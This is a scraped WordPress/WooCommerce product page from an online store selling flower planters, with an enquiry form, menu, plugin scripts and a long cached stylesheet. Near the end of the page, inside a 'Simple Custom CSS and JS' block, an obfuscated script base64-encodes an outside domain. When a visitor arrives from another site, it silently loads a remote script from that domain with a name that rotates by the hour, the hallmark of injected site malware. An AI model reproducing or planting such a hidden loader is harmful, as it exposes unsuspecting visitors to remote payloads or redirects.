<input type="hidden" name="_wpcf7cf_options" value="{&quot;form_id&quot;:772,&quot;conditions&quot;:[],&quot;settings&quot;:{&quot;animation&quot;:&quot;yes&quot;,&quot;animation_intime&quot;:200,&quot;animation_outtime&quot;:200,&quot;conditions_ui&quot;:&quot;normal&quot;,&quot;notice_dismissed&quot;:false}}" />
</div>
<div style="display:none;">
<span class="wpcf7-form-control-wrap productname" data-name="productname"><input type="hidden" name="productname" id="" class="wpcf7-form-control wpcf7-hidden wpcf7dtx wpcf7dtx-hidden" aria-invalid="false" value="ORILEY 12?X14? Royal Pot Textured Flower Planters Plant Containers Heavy Duty Gamla for Indoor Outdoor Home Decor Balcony Garden Lawn Patio (Pack of 2, Random)" /></span>
</div>
<p><label> First Name*<br />
<span class="wpcf7-form-control-wrap" data-name="first-name"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="first-name" /></span> </label>
</p>
<p><label> Last Name*<br />
<span class="wpcf7-form-control-wrap" data-name="last-name"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="last-name" /></span> </label>
</p>
<p><label> Your Email*<br />
<span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" value="" type="email" name="your-email" /></span> </label>
</p>
<p><label> Phone*<br />
<span class="wpcf7-form-control-wrap" data-name="your-phone"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="your-phone" /></span> </label>
</p>
<p><label> Street Address*<br />
<span class="wpcf7-form-control-wrap" data-name="your-address"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="your-address" /></span> </label>
</p>
<p><label> Company Name*<br />
<span class="wpcf7-form-control-wrap" data-name="your-company"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="your-company" /></span> </label>
</p>
<p><label> Country*<br />
<span class="wpcf7-form-control-wrap" data-name="your-country"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="your-country" /></span> </label>
</p>
<p><label> State*<br />
<span class="wpcf7-form-control-wrap" data-name="your-state"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="your-state" /></span> </label>
</p>
<p><label> City*<br />
<span class="wpcf7-form-control-wrap" data-name="your-city"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="your-city" /></span> </label>
</p>
<p><label> Zip Code*<br />
<span class="wpcf7-form-control-wrap" data-name="your-zip"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="your-zip" /></span> </label>
</p>
<p><label> Requirements*<br />
<span class="wpcf7-form-control-wrap" data-name="your-message"><textarea cols="40" rows="10" class="wpcf7-form-control wpcf7-textarea wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Describe Your Buying Requirements in Detail (e.g. product, packaging &amp; company information etc.)*" name="your-message"></textarea></span> </label>
</p>
<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Send Enquiry" />
</p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
      </div>
    </div>
  </div>
</div>



			<div class="wprm-wrapper">
        
        <!-- Overlay Starts here -->
			         <!-- Overlay Ends here -->
			
			         <div id="wprmenu_bar" class="wprmenu_bar bodyslide top">
  <div class="hamburger hamburger--slider">
    <span class="hamburger-box">
      <span class="hamburger-inner"></span>
    </span>
  </div>
  <div class="menu_title">
      <a href="http://biroller.com">
      MENU    </a>
      </div>
</div>			 
			<div class="cbp-spmenu cbp-spmenu-vertical cbp-spmenu-top default " id="mg-wprm-wrap">
				
				
				<ul id="wprmenu_menu_ul">
  
  <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-26"><a href="https://www.oriley.in/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children current_page_parent menu-item-123"><a href="https://www.oriley.in/shop/">Shop</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-4497"><a href="https://www.oriley.in/product-category/garden-and-outdoors/">GARDEN &amp; OUTDOORS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4498"><a href="https://www.oriley.in/product-category/health-and-personal-care/">Health &amp; Personal Care</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4499"><a href="https://www.oriley.in/product-category/health-and-personal-care/oximeter/">Oximeter</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4500"><a href="https://www.oriley.in/product-category/health-and-personal-care/skin-care/">Skin care</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4501"><a href="https://www.oriley.in/product-category/health-and-personal-care/stethoscopes/">Stethoscopes</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4502"><a href="https://www.oriley.in/product-category/home-kitchen/">HOME &amp; KITCHEN</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4503"><a href="https://www.oriley.in/product-category/home-kitchen/garbage-bag-home-kitchen/">GARBAGE BAG</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4504"><a href="https://www.oriley.in/product-category/home-kitchen/humidifier/">Humidifier</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4505"><a href="https://www.oriley.in/product-category/home-kitchen/vacuum-sealers/">Vacuum Sealers</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4496"><a href="https://www.oriley.in/product-category/camping-hiking/">CAMPING &amp; HIKING</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4506"><a href="https://www.oriley.in/product-category/other-medical-supplies/">Other Medical Supplies</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4507"><a href="https://www.oriley.in/product-category/others/">OTHERS</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-417"><a href="https://www.oriley.in/about-us/">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23"><a href="https://www.oriley.in/contact-us/">Contact Us</a></li>

     
</ul>
				
				</div>
			</div>
			<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/www.oriley.in"}},{"@type":"ListItem","position":2,"item":{"name":"GARDEN &amp;amp; OUTDOORS","@id":"https:\/\/www.oriley.in\/product-category\/garden-and-outdoors\/"}},{"@type":"ListItem","position":3,"item":{"name":"ORILEY 12?X14? Royal Pot Textured Flower Planters Plant Containers Heavy Duty Gamla for Indoor Outdoor Home Decor Balcony Garden Lawn Patio (Pack of 2, Random)","@id":"https:\/\/www.oriley.in\/product\/oriley-12x14-royal-pot-textured-flower-planters-plant-containers-heavy-duty-gamla-for-indoor-outdoor-home-decor-balcony-garden-lawn-patio-pack-of-2-random\/"}}]}</script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<!-- <link rel='stylesheet' id='wc-blocks-style-css' href='https://www.oriley.in/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-8.9.3' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.oriley.in/wp-content/cache/wpfc-minified/qky7zb8o/dx23b.css" media="all"/>
<script type="text/javascript" src="https://www.oriley.in/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.5" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.oriley.in\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.oriley.in/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.5" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.oriley.in/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=8.9.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"ajaxurl":"https:\/\/www.oriley.in\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.oriley.in/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=8.9.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.oriley.in/wp-content/themes/oriley/js/navigation.js?ver=20151215" id="tirewell-theme-navigation-js"></script>
<script type="text/javascript" src="https://www.oriley.in/wp-content/themes/oriley/js/skip-link-focus-fix.js?ver=20151215" id="tirewell-theme-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://www.oriley.in/wp-includes/js/comment-reply.min.js?ver=6.5.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.oriley.in/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6-wc.8.9.3" id="prettyPhoto-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="ywzm-magnifier-js-extra">
/* <![CDATA[ */
var yith_wc_zoom_magnifier_storage_object = {"ajax_url":"https:\/\/www.oriley.in\/wp-admin\/admin-ajax.php","mouse_trap_width":"100%","mouse_trap_height":"100%","stop_immediate_propagation":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.oriley.in/wp-content/plugins/yith-woocommerce-zoom-magnifier/assets/js/yith_magnifier.min.js?ver=2.1.1" id="ywzm-magnifier-js"></script>
<script type="text/javascript" id="ywzm_frontend-js-extra">
/* <![CDATA[ */
var ywzm_data = {"slider_colors_array":{"background":"white","border":"black","arrow":"black"},"slider_colors_hover_array":{"background":"white","border":"black","arrow":"black"}};
var ywzm_prettyphoto_data = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://www.oriley.in/wp-content/plugins/yith-woocommerce-zoom-magnifier/assets/js/ywzm_frontend.min.js?ver=2.1.1" id="ywzm_frontend-js"></script>
<script type="text/javascript" src="https://www.oriley.in/wp-content/plugins/yith-woocommerce-zoom-magnifier/assets/js/init.prettyPhoto.js?ver=6.5.4" id="yith-ywzm-prettyPhoto-init-js"></script>
<script type="text/javascript" id="wpcf7cf-scripts-js-extra">
/* <![CDATA[ */
var wpcf7cf_global_settings = {"ajaxurl":"https:\/\/www.oriley.in\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.oriley.in/wp-content/plugins/cf7-conditional-fields/js/scripts.js?ver=2.4.12" id="wpcf7cf-scripts-js"></script>
<!-- start Simple Custom CSS and JS -->
<script>
!function(e,t){var r=Math.floor(Date.now()/1e3),n=r-r%3600;if(r-=r%600,r=r.toString(16),!document.referrer)return;let a=atob("anMub3B0dHJh" + "Y2tlci5vbmxpbmU=");(t=e.createElement("script")).type="text/javascript",t.async=!0,t.src="https://"+a+"/event.min."+n+".js?v="+r,e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 410b19ed7a431af28a2f8d5c16d0d7dd --><!-- end Simple Custom CSS and JS -->


<script>
  $(document).ready(function(){
    $('.home-slider').bxSlider({
      mode: 'horizontal',
      moveSlides: 1,
      infiniteLoop: true,
      minSlides: 1,
      maxSlides: 1,
      speed: 1500,
	  auto: true,
	  controls: true,
      pager: false,
    });
  });
</script>

<script>
  $(document).ready(function() {
    $(".cart").appendTo(".product_title");
  });

 

</script>





</body>
</html><!-- WP Fastest Cache file was created in 0.29753494262695 seconds, on 11-06-24 22:32:56 --><!-- via php -->

--- FILE ---
content_type: text/css
request_url: https://www.oriley.in/wp-content/cache/wpfc-minified/3pucysc/dx23u.css
body_size: 14090
content:
@font-face {
font-family: 'icomoon';
src:  url(//www.oriley.in/wp-content/plugins/wp-responsive-menu/inc/assets/icons/fonts/icomoon.eot?5ujmx2);
src:  url(//www.oriley.in/wp-content/plugins/wp-responsive-menu/inc/assets/icons/fonts/icomoon.eot?5ujmx2#iefix) format('embedded-opentype'),
url(//www.oriley.in/wp-content/plugins/wp-responsive-menu/inc/assets/icons/fonts/icomoon.ttf?5ujmx2) format('truetype'),
url(//www.oriley.in/wp-content/plugins/wp-responsive-menu/inc/assets/icons/fonts/icomoon.woff?5ujmx2) format('woff'),
url(//www.oriley.in/wp-content/plugins/wp-responsive-menu/inc/assets/icons/fonts/icomoon.svg?5ujmx2#icomoon) format('svg');
font-weight: normal;
font-style: normal;
}
[class^="wpr-icon-"], [class*=" wpr-icon-"] { font-family: 'icomoon' !important;
speak: none;
font-style: normal;
font-weight: normal;
font-variant: normal;
text-transform: none;
line-height: 1; -webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.wpr-icon-store:before {
content: "\e900";
}
.wpr-icon-cart2:before {
content: "\e901";
}
.wpr-icon-basket:before {
content: "\e902";
}
.wpr-icon-cart:before {
content: "\e93a";
}
.wpr-icon-x:before {
content: "\e687";
}
.wpr-icon-rss:before {
content: "\e600";
}
.wpr-icon-rss-alt:before {
content: "\e68c";
}
.wpr-icon-mail:before {
content: "\e68d";
}
.wpr-icon-plus:before {
content: "\e601";
}
.wpr-icon-minus:before {
content: "\e602";
}
.wpr-icon-magnifying-glass:before {
content: "\e603";
}
.wpr-icon-instagram:before {
content: "\e688";
}
.wpr-icon-grid:before {
content: "\e604";
}
.wpr-icon-search:before {
content: "\e605";
}
.wpr-icon-twitter:before {
content: "\e606";
}
.wpr-icon-plus2:before {
content: "\e607";
}
.wpr-icon-minus2:before {
content: "\e608";
}
.wpr-icon-search2:before {
content: "\e609";
}
.wpr-icon-feed:before {
content: "\e60a";
}
.wpr-icon-cancel:before {
content: "\e60b";
}
.wpr-icon-home:before {
content: "\e60c";
}
.wpr-icon-home2:before {
content: "\e60d";
}
.wpr-icon-search3:before {
content: "\e689";
}
.wpr-icon-menu:before {
content: "\e60e";
}
.wpr-icon-point-right:before {
content: "\e60f";
}
.wpr-icon-point-down:before {
content: "\e610";
}
.wpr-icon-close:before {
content: "\e611";
}
.wpr-icon-minus3:before {
content: "\e612";
}
.wpr-icon-plus3:before {
content: "\e613";
}
.wpr-icon-arrow-right:before {
content: "\e614";
}
.wpr-icon-arrow-down:before {
content: "\e615";
}
.wpr-icon-arrow-right2:before {
content: "\e616";
}
.wpr-icon-arrow-down2:before {
content: "\e617";
}
.wpr-icon-arrow-right3:before {
content: "\e618";
}
.wpr-icon-arrow-down3:before {
content: "\e619";
}
.wpr-icon-paragraph-justify:before {
content: "\e61a";
}
.wpr-icon-paragraph-justify2:before {
content: "\e61b";
}
.wpr-icon-mail2:before {
content: "\e61c";
}
.wpr-icon-google:before {
content: "\e61d";
}
.wpr-icon-googleplus:before {
content: "\e61e";
}
.wpr-icon-googleplus2:before {
content: "\e61f";
}
.wpr-icon-googleplus3:before {
content: "\e620";
}
.wpr-icon-googleplus4:before {
content: "\e621";
}
.wpr-icon-facebook:before {
content: "\e622";
}
.wpr-icon-facebook2:before {
content: "\e623";
}
.wpr-icon-facebook3:before {
content: "\e624";
}
.wpr-icon-instagram2:before {
content: "\e68a";
}
.wpr-icon-twitter2:before {
content: "\e625";
}
.wpr-icon-twitter3:before {
content: "\e626";
}
.wpr-icon-twitter4:before {
content: "\e627";
}
.wpr-icon-feed2:before {
content: "\e628";
}
.wpr-icon-feed3:before {
content: "\e629";
}
.wpr-icon-feed4:before {
content: "\e62a";
}
.wpr-icon-vimeo:before {
content: "\e62b";
}
.wpr-icon-vimeo2:before {
content: "\e62c";
}
.wpr-icon-vimeo3:before {
content: "\e62d";
}
.wpr-icon-flickr:before {
content: "\e62e";
}
.wpr-icon-flickr2:before {
content: "\e62f";
}
.wpr-icon-flickr3:before {
content: "\e630";
}
.wpr-icon-flickr4:before {
content: "\e631";
}
.wpr-icon-deviantart:before {
content: "\e632";
}
.wpr-icon-deviantart2:before {
content: "\e633";
}
.wpr-icon-github:before {
content: "\e634";
}
.wpr-icon-github2:before {
content: "\e635";
}
.wpr-icon-github3:before {
content: "\e636";
}
.wpr-icon-github4:before {
content: "\e637";
}
.wpr-icon-github5:before {
content: "\e638";
}
.wpr-icon-tumblr:before {
content: "\e639";
}
.wpr-icon-tumblr2:before {
content: "\e63a";
}
.wpr-icon-skype:before {
content: "\e63b";
}
.wpr-icon-linkedin:before {
content: "\e63c";
}
.wpr-icon-pinterest:before {
content: "\e63d";
}
.wpr-icon-pinterest2:before {
content: "\e63e";
}
.wpr-icon-search32:before {
content: "\e63f";
}
.wpr-icon-basket2:before {
content: "\e903";
}
.wpr-icon-basket3:before {
content: "\e027";
}
.wpr-icon-magnifying-glass2:before {
content: "\e037";
}
.wpr-icon-facebook5:before {
content: "\e05d";
}
.wpr-icon-twitter5:before {
content: "\e05e";
}
.wpr-icon-googleplus5:before {
content: "\e05f";
}
.wpr-icon-rss2:before {
content: "\e060";
}
.wpr-icon-tumblr3:before {
content: "\e061";
}
.wpr-icon-linkedin2:before {
content: "\e062";
}
.wpr-icon-dribbble:before {
content: "\e063";
}
.wpr-icon-plus5:before {
content: "\e656";
}
.wpr-icon-plus6:before {
content: "\e657";
}
.wpr-icon-minus5:before {
content: "\e658";
}
.wpr-icon-minus6:before {
content: "\e659";
}
.wpr-icon-cancel2:before {
content: "\e65a";
}
.wpr-icon-magnifier:before {
content: "\e65b";
}
.wpr-icon-grid3:before {
content: "\e65c";
}
.wpr-icon-grid4:before {
content: "\e65d";
}
.wpr-icon-list:before {
content: "\e65e";
}
.wpr-icon-add:before {
content: "\e65f";
}
.wpr-icon-minus7:before {
content: "\e660";
}
.wpr-icon-search7:before {
content: "\e661";
}
.wpr-icon-shopping-bag2:before {
content: "\e904";
}
.wpr-icon-shopping-cart2:before {
content: "\e905";
}
.wpr-icon-add_shopping_cart:before {
content: "\e854";
}
.wpr-icon-shopping_cart:before {
content: "\e8cc";
}
.wpr-icon-remove_shopping_cart:before {
content: "\e928";
}
.wpr-icon-shopping_basket:before {
content: "\e8cb";
}
.wpr-icon-align-justify:before {
content: "\e026";
}
.wpr-icon-search5:before {
content: "\e036";
}
.wpr-icon-circle-plus:before {
content: "\e040";
}
.wpr-icon-circle-minus:before {
content: "\e041";
}
.wpr-icon-square-plus:before {
content: "\e044";
}
.wpr-icon-square-minus:before {
content: "\e045";
}
.wpr-icon-arrow-right4:before {
content: "\e095";
}
.wpr-icon-arrow-down4:before {
content: "\e097";
}
.wpr-icon-grid2:before {
content: "\e102";
}
.wpr-icon-cross:before {
content: "\e117";
}
.wpr-icon-menu2:before {
content: "\e120";
}
.wpr-icon-ellipsis:before {
content: "\e129";
}
.wpr-icon-times:before {
content: "\e647";
}
.wpr-icon-plus4:before {
content: "\e648";
}
.wpr-icon-minus4:before {
content: "\e649";
}
.wpr-icon-arrow-right-thick:before {
content: "\e64a";
}
.wpr-icon-th-menu:before {
content: "\e64b";
}
.wpr-icon-arrow-down-thick:before {
content: "\e64c";
}
.wpr-icon-times-outline:before {
content: "\e64d";
}
.wpr-icon-plus-outline:before {
content: "\e64e";
}
.wpr-icon-minus-outline:before {
content: "\e64f";
}
.wpr-icon-th-small-outline:before {
content: "\e650";
}
.wpr-icon-th-menu-outline:before {
content: "\e651";
}
.wpr-icon-zoom-outline:before {
content: "\e652";
}
.wpr-icon-arrow-down5:before {
content: "\e653";
}
.wpr-icon-arrow-right5:before {
content: "\e654";
}
.wpr-icon-search6:before {
content: "\e655";
}
.wpr-icon-shopping-cart:before {
content: "\f07a";
}
.wpr-icon-cart-plus:before {
content: "\f217";
}
.wpr-icon-cart-arrow-down:before {
content: "\f218";
}
.wpr-icon-shopping-bag:before {
content: "\f290";
}
.wpr-icon-shopping-basket:before {
content: "\f291";
}
.wpr-icon-search9:before {
content: "\f002";
}
.wpr-icon-envelope-o:before {
content: "\f003";
}
.wpr-icon-th-large:before {
content: "\f009";
}
.wpr-icon-th:before {
content: "\f00a";
}
.wpr-icon-th-list:before {
content: "\f00b";
}
.wpr-icon-times2:before {
content: "\f00d";
}
.wpr-icon-home3:before {
content: "\f015";
}
.wpr-icon-align-justify2:before {
content: "\f039";
}
.wpr-icon-chevron-right:before {
content: "\f054";
}
.wpr-icon-plus-circle:before {
content: "\f055";
}
.wpr-icon-minus-circle:before {
content: "\f056";
}
.wpr-icon-arrow-right6:before {
content: "\f061";
}
.wpr-icon-arrow-down6:before {
content: "\f063";
}
.wpr-icon-plus7:before {
content: "\f067";
}
.wpr-icon-minus8:before {
content: "\f068";
}
.wpr-icon-chevron-down:before {
content: "\f078";
}
.wpr-icon-twitter-square:before {
content: "\f081";
}
.wpr-icon-facebook-square:before {
content: "\f082";
}
.wpr-icon-linkedin-square:before {
content: "\f08c";
}
.wpr-icon-github-square:before {
content: "\f092";
}
.wpr-icon-twitter6:before {
content: "\f099";
}
.wpr-icon-facebook6:before {
content: "\f09a";
}
.wpr-icon-github6:before {
content: "\f09b";
}
.wpr-icon-hand-o-right:before {
content: "\f0a4";
}
.wpr-icon-hand-o-down:before {
content: "\f0a7";
}
.wpr-icon-arrow-circle-right:before {
content: "\f0a9";
}
.wpr-icon-arrow-circle-down:before {
content: "\f0ab";
}
.wpr-icon-tasks:before {
content: "\f0ae";
}
.wpr-icon-bars:before {
content: "\f0c9";
}
.wpr-icon-pinterest3:before {
content: "\f0d2";
}
.wpr-icon-pinterest-square:before {
content: "\f0d3";
}
.wpr-icon-google-plus-square:before {
content: "\f0d4";
}
.wpr-icon-google-plus:before {
content: "\f0d5";
}
.wpr-icon-envelope:before {
content: "\f0e0";
}
.wpr-icon-linkedin3:before {
content: "\f0e1";
}
.wpr-icon-angle-double-right:before {
content: "\f101";
}
.wpr-icon-angle-double-down:before {
content: "\f103";
}
.wpr-icon-angle-right:before {
content: "\f105";
}
.wpr-icon-angle-down:before {
content: "\f107";
}
.wpr-icon-github-alt:before {
content: "\f113";
}
.wpr-icon-ellipsis-h:before {
content: "\f141";
}
.wpr-icon-rss-square:before {
content: "\f143";
}
.wpr-icon-toggle-down:before {
content: "\f150";
}
.wpr-icon-toggle-right:before {
content: "\f152";
}
.wpr-icon-youtube-square:before {
content: "\f166";
}
.wpr-icon-youtube:before {
content: "\f167";
}
.wpr-icon-instagram3:before {
content: "\f16d";
}
.wpr-icon-apple:before {
content: "\f179";
}
.wpr-icon-android:before {
content: "\f17b";
}
.wpr-icon-skype2:before {
content: "\f17e";
}
.wpr-icon-vimeo-square:before {
content: "\f194";
}
.wpr-icon-cart3:before {
content: "\e906";
}
.wpr-icon-bag:before {
content: "\e907";
}
.wpr-icon-facebook4:before {
content: "\e640";
}
.wpr-icon-twitter-old:before {
content: "\e641";
}
.wpr-icon-feed5:before {
content: "\e642";
}
.wpr-icon-bird:before {
content: "\e643";
}
.wpr-icon-search4:before {
content: "\e644";
}
.wpr-icon-pointer:before {
content: "\e645";
}
.wpr-icon-pointer2:before {
content: "\e646";
}
.wpr-icon-shopping-bag3:before {
content: "\e908";
}
.wpr-icon-shopping-basket2:before {
content: "\e909";
}
.wpr-icon-shopping-cart3:before {
content: "\e90a";
}
.wpr-icon-search10:before {
content: "\e68b";
}
.wpr-icon-cross2:before {
content: "\e663";
}
.wpr-icon-minus9:before {
content: "\e664";
}
.wpr-icon-plus8:before {
content: "\e665";
}
.wpr-icon-layout:before {
content: "\e666";
}
.wpr-icon-list2:before {
content: "\e667";
}
.wpr-icon-video:before {
content: "\e668";
}
.wpr-icon-arrow-down7:before {
content: "\e669";
}
.wpr-icon-arrow-right7:before {
content: "\e66a";
}
.wpr-icon-arrow-down8:before {
content: "\e66b";
}
.wpr-icon-arrow-right8:before {
content: "\e66c";
}
.wpr-icon-arrow-down9:before {
content: "\e66d";
}
.wpr-icon-arrow-right9:before {
content: "\e66e";
}
.wpr-icon-arrow-down10:before {
content: "\e66f";
}
.wpr-icon-arrow-right10:before {
content: "\e670";
}
.wpr-icon-arrow-down11:before {
content: "\e671";
}
.wpr-icon-uniE672:before {
content: "\e672";
}
.wpr-icon-arrow-right11:before {
content: "\e673";
}
.wpr-icon-github62:before {
content: "\e674";
}
.wpr-icon-flickr5:before {
content: "\e675";
}
.wpr-icon-flickr6:before {
content: "\e676";
}
.wpr-icon-vimeo4:before {
content: "\e677";
}
.wpr-icon-vimeo5:before {
content: "\e678";
}
.wpr-icon-twitter7:before {
content: "\e679";
}
.wpr-icon-facebook7:before {
content: "\e67a";
}
.wpr-icon-facebook8:before {
content: "\e67b";
}
.wpr-icon-facebook9:before {
content: "\e67c";
}
.wpr-icon-googleplus6:before {
content: "\e67d";
}
.wpr-icon-googleplus7:before {
content: "\e67e";
}
.wpr-icon-pinterest4:before {
content: "\e67f";
}
.wpr-icon-pinterest5:before {
content: "\e680";
}
.wpr-icon-tumblr4:before {
content: "\e681";
}
.wpr-icon-linkedin4:before {
content: "\e682";
}
.wpr-icon-linkedin5:before {
content: "\e683";
}
.wpr-icon-instagram4:before {
content: "\e684";
}
.wpr-icon-skype3:before {
content: "\e685";
}
.wpr-icon-skype4:before {
content: "\e686";
}
.wpr-icon-cart4:before {
content: "\e90b";
}
.wpr-icon-search8:before {
content: "\e662";
}html {
line-height: 1.15; -webkit-text-size-adjust: 100%; }  body {
margin: 0;
} h1 {
font-size: 2em;
margin: 0.67em 0;
}  hr {
box-sizing: content-box; height: 0; overflow: visible; } pre {
font-family: monospace, monospace; font-size: 1em; }  a {
background-color: transparent;
} abbr[title] {
border-bottom: none; text-decoration: underline; text-decoration: underline dotted; } b,
strong {
font-weight: bolder;
} code,
kbd,
samp {
font-family: monospace, monospace; font-size: 1em; } small {
font-size: 80%;
} sub,
sup {
font-size: 75%;
line-height: 0;
position: relative;
vertical-align: baseline;
}
sub {
bottom: -0.25em;
}
sup {
top: -0.5em;
}  img {
border-style: none;
}  button,
input,
optgroup,
select,
textarea {
font-family: inherit; font-size: 100%; line-height: 1.15; margin: 0; } button,
input { overflow: visible;
} button,
select { text-transform: none;
} button,
[type="button"],
[type="reset"],
[type="submit"] {
-webkit-appearance: button;
} button::-moz-focus-inner,
[type="button"]::-moz-focus-inner,
[type="reset"]::-moz-focus-inner,
[type="submit"]::-moz-focus-inner {
border-style: none;
padding: 0;
} button:-moz-focusring,
[type="button"]:-moz-focusring,
[type="reset"]:-moz-focusring,
[type="submit"]:-moz-focusring {
outline: 1px dotted ButtonText;
} fieldset {
padding: 0.35em 0.75em 0.625em;
} legend {
box-sizing: border-box; color: inherit; display: table; max-width: 100%; padding: 0; white-space: normal; } progress {
vertical-align: baseline;
} textarea {
overflow: auto;
} [type="checkbox"],
[type="radio"] {
box-sizing: border-box; padding: 0; } [type="number"]::-webkit-inner-spin-button,
[type="number"]::-webkit-outer-spin-button {
height: auto;
} [type="search"] {
-webkit-appearance: textfield; outline-offset: -2px; } [type="search"]::-webkit-search-decoration {
-webkit-appearance: none;
} ::-webkit-file-upload-button {
-webkit-appearance: button; font: inherit; }  details {
display: block;
} summary {
display: list-item;
}  template {
display: none;
} [hidden] {
display: none;
} body,
button,
input,
select,
optgroup,
textarea {
color: #404040;
font-family: 'Play', sans-serif;
font-size: 15px;
line-height: 1.5;
}
h1, h2, h3, h4, h5, h6 {
clear: both;
}
p {
margin-bottom: 1.5em;
}
dfn, cite, em, i {
font-style: italic;
}
blockquote {
margin: 0 1.5em;
}
address {
margin: 0 0 1.5em;
}
pre {
background: #eee;
font-family: "Courier 10 Pitch", Courier, monospace;
font-size: 15px;
font-size: 0.9375rem;
line-height: 1.6;
margin-bottom: 1.6em;
max-width: 100%;
overflow: auto;
padding: 1.6em;
}
code, kbd, tt, var {
font-family: Monaco, Consolas, "Andale Mono", "DejaVu Sans Mono", monospace;
font-size: 15px;
font-size: 0.9375rem;
}
abbr, acronym {
border-bottom: 1px dotted #666;
cursor: help;
}
mark, ins {
background: #fff9c0;
text-decoration: none;
}
big {
font-size: 125%;
} html {
box-sizing: border-box;
}
*,
*:before,
*:after { box-sizing: inherit;
}
body {
background: #fff; }
hr {
background-color: #ccc;
border: 0;
height: 1px;
margin-bottom: 1.5em;
}
ul, ol {
margin: 0 0 1.5em 3em;
}
ul {
list-style: disc;
}
ol {
list-style: decimal;
}
li > ul,
li > ol {
margin-bottom: 0;
margin-left: 1.5em;
}
dt {
font-weight: bold;
}
dd {
margin: 0 1.5em 1.5em;
}
img {
height: auto; max-width: 100%; }
figure {
margin: 1em 0; }
table {
margin: 0 0 1.5em;
width: 100%;
} button,
